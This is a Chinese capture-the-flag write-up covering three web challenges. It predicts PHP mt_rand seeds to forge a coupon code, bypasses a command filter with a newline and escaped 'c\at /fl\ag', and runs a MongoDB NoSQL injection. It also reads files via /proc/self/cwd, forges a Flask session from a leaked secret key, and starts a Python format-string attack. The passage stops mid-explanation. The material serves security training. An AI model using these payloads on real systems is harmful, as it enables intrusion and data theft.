1 | 文章首发于先知 https://xz.aliyun.com/t/3656 |
用优惠码 买个 X ?
信息搜集
随手尝试www.zip
发现文件泄露1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
//生成优惠码
$_SESSION['seed']=rand(0,999999999);
function youhuima(){
mt_srand($_SESSION['seed']);
$str_rand = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$auth='';
$len=15;
for ( $i = 0; $i < $len; $i++ ){
if($i<=($len/2))
$auth.=substr($str_rand,mt_rand(0, strlen($str_rand) - 1), 1);
else
$auth.=substr($str_rand,(mt_rand(0, strlen($str_rand) - 1))*-1, 1);
}
setcookie('Auth', $auth);
}
//support
if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){
    if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
           //执行命令
    }else {
          //flag字段和某些字符被过滤!
    }
}else{
         // 你的输入不正确!
}
然后发现题目注册用户登录后,会得到一个优惠码
然而在使用的时候会提示
这就很难受了,明明是15位的优惠码,告诉我要24位的,这里就想到了随机数预测
种子爆破
不难发现,虽然我们没有种子,但是我们能得到15个生成的随机数
于是使用工具1
http://www.openwall.com/php_mt_seed/
进行恢复,按照这个思路写出脚本,并按照工具的Input格式进行处理1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='SUjJQvy1e2NyihU'
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
if i<=length/2:
for j in range(len(str1)):
if str2[i] == str1[j]:
res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
break
else:
for j in range(len(str3)):
if str2[i] == str1[j]:
res+=str(len(str1)-j)+' '+str(len(str1)-j)+' '+'0'+' '+str(len(str1)-1)+' '
break
print res
运行得到结果
我们即可得到满足条件的seed:1
seed = 0x016bbc5d = 23837789 (PHP 7.1.0+)
下面容易想到,将题目中的len=15改成len=24,生成优惠码,即可购买成功
Bypass RCE
购买成功后,跳转到RCE的界面,阅读过滤1
2
3
4
5
6
7
8
9if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){
if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
//执行命令
}else {
//flag字段和某些字符被过滤!
}
}else{
// 你的输入不正确!
}
发现必须使用ip的格式,这里使用换行符%0a即可轻松绕过
然后是关键词过滤,发现通配符?以及*都被过滤
这里想到bypass技巧1
c\at /fl\ag

即可拿到flag
Injection ???
信息搜集
题目提示了
查看下去,发现
猜测题目应该使用了MongoDB
注入
尝试测试一下1
password[$ne]=\

而一般情况下为
那么应该可以判断为NoSQL注入
那么进行盲注:
吐槽一下,由于有验证码,而我又不会验证码识别。。。于是只能手动测试:(
最后得到密码1
2username = admin
password = skmun
getflag
登录后即可得到flag
皇家线上赌场
信息搜集
拿到题目F12发现关键信息1
2<script src="/static?file=test.js"></script>
<!-- /source -->
首先确定:
1.存在文件包含
2.有泄露
于是进行查看1
view-source:http://107.167.188.241/source
1 | [root@localhost]# tree web |
源码读取
那么思路应该是利用文件包含进行文件读取了
但是不能进行目录穿越,于是得先知道绝对路径,这里想到之前HCTF的方法:1
http://107.167.188.241/static?file=/proc/self/environ
发现500了,应该是没有权限,换个思路1
http://107.167.188.241/static?file=/proc/self/maps

发现了python路径,但是看到内容1
2if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:
return abort(404)
我们没有办法使用这个绝对路径,尝试了一下bypass,例如1
/home/ctf/web_assli3fasdf/././././app
发现也不行,出题人说用了abspath
看来只能想想有没有其他途径读取文件,这里想到如下方法
我们知道1
/proc/[pid]/cwd是进程当前工作目录的符号链接
既然之前的路径无法用,那么我们可以考虑从proc进行读取,如下:1
2http://107.167.188.241/static?file=/proc/self/cwd/app/__init__.py
http://107.167.188.241/static?file=/proc/self/cwd/app/views.py
这也我们以后进行文件读取,拓宽了一些思路,并且只发现了只有以下文件可以读到,应该是出题人做了限制
得到文件内容
init.py1
2
3
4
5
6
7
8
9
10
11
12from flask import Flask
from flask_sqlalchemy import SQLAlchemy
from .views import register_views
from .models import db
def create_app():
app = Flask(__name__, static_folder='')
app.secret_key = '9f516783b42730b7888008dd5c15fe66'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////tmp/test.db'
register_views(app)
db.init_app(app)
return app
views.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31def register_views(app):
def reset_account():
if request.path == '/signup' or request.path == '/login':
return
uname = username=session.get('username')
u = User.query.filter_by(username=uname).first()
if u:
g.u = u
g.flag = 'swpuctf{xxxxxxxxxxxxxx}'
if uname == 'admin':
return
now = int(time())
if (now - u.ts >= 600):
u.balance = 10000
u.count = 0
u.ts = now
u.save()
session['balance'] = 10000
session['count'] = 0
def getflag():
u = getattr(g, 'u')
if not u or u.balance < 1000000:
return '{"s": -1, "msg": "error"}'
field = request.form.get('field', 'username')
mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()
jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'
return jdata.format(field, g.u, mhash)
session伪造
首先从views.py开始审计,发现需要u.balance > 1000000,并且我们又拥有secret_key
不难想到进行session构造1
python3 session_cookie_manager.py encode -s '9f516783b42730b7888008dd5c15fe66' -t "{u'count': 1000000000, u'username': u'admin', u'csrf_token': u'559da19dcf76705bb469aaa42e951440ff338728', u'balance': 1000000000.0}"
得到伪造session1
.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOSX40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s601gUorRPjeQGJBCFC.XBd6uw.iqU7NNEiz04SQrIwPwcxbgjplPA

格式化字符串攻击
然后就是最后的问题,怎么获取flag,我们看到关键函数1
2
3
4
5
6
7
8
9
10
def getflag():
u = getattr(g, 'u')
if not u or u.balance < 1000000:
return '{"s": -1, "msg": "error"}'
field = request.form.get('field', 'username')
mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()
jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'
return jdata.format(field, g.u, mhash)
联想到题目提示python3.5以及format,不难想到是格式化字符串的漏洞
那么剩下的应该是构造python继承链去读取g.flag
这里看到,我们的可控点是拼接在g.u后面的,所以我们需要上跳
而这里需要先知道g是什么:
很明显,如果我们需要读取g的值,我们需要一直上跳到app
而目前我们处于
很显然,结合_init.py,我们应该先跳到db,再跳到app
这里题目提示我们
